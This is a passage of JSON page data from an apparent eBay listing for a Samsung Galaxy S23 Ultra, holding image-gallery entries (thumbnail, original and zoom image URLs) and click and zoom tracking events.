                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
